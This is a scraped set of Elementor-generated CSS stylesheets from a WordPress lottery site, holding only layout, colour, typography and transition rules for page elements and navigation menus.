.elementor-button{background-color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:500;fill:#002F7D;color:#002F7D;}@media(min-width:768px){.elementor-18 .elementor-element.elementor-element-1c65bfa{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.faroelotto.com/wp-content/uploads/elementor/css/post-24.css?ver=1767891801
body_size: 537
content:
.elementor-24 .elementor-element.elementor-element-bb887a2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-24 .elementor-element.elementor-element-bb887a2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-24 .elementor-element.elementor-element-bb887a2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24 .elementor-element.elementor-element-bb887a2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-24 .elementor-element.elementor-element-95401b1 .elementor-menu-toggle{margin:0 auto;}.elementor-24 .elementor-element.elementor-element-97e0800:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-24 .elementor-element.elementor-element-97e0800 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-24 .elementor-element.elementor-element-97e0800 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24 .elementor-element.elementor-element-97e0800 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-24 .elementor-element.elementor-element-6b67f2b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-24 .elementor-element.elementor-element-6b67f2b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-24 .elementor-element.elementor-element-6b67f2b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24 .elementor-element.elementor-element-6b67f2b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24 .elementor-element.elementor-element-bc99a3e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-24 .elementor-element.elementor-element-bc99a3e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-24 .elementor-element.elementor-element-bc99a3e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24 .elementor-element.elementor-element-bc99a3e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24 .elementor-element.elementor-element-ab16d82:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-24 .elementor-element.elementor-element-ab16d82 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-24 .elementor-element.elementor-element-ab16d82 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24 .elementor-element.elementor-element-ab16d82 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-24 .elementor-element.elementor-element-2b57bfd{column-gap:0px;text-align:center;color:#FFFFFF;}@media(max-width:767px){.elementor-24 .elementor-element.elementor-element-97e0800{width:33%;}.elementor-24 .elementor-element.elementor-element-6b67f2b{width:33%;}.elementor-24 .elementor-element.elementor-element-bc99a3e{width:34%;}}

--- FILE ---
content_type: text/css
request_url: https://www.faroelotto.com/wp-content/uploads/elementor/css/post-1646.css?ver=1767892084
body_size: 224
content:
.elementor-1646 .elementor-element.elementor-element-5edd2c4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1646 .elementor-element.elementor-element-5edd2c4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1646 .elementor-element.elementor-element-5edd2c4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1646 .elementor-element.elementor-element-5edd2c4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1646 .elementor-element.elementor-element-5657384{text-align:center;}.elementor-1646 .elementor-element.elementor-element-5657384 .elementor-heading-title{color:#002F7D;}.elementor-1646 .elementor-element.elementor-element-3503d76:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1646 .elementor-element.elementor-element-3503d76 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1646 .elementor-element.elementor-element-3503d76 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1646 .elementor-element.elementor-element-3503d76 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1646 .elementor-element.elementor-element-c9d53c3{text-align:justify;color:#000000;}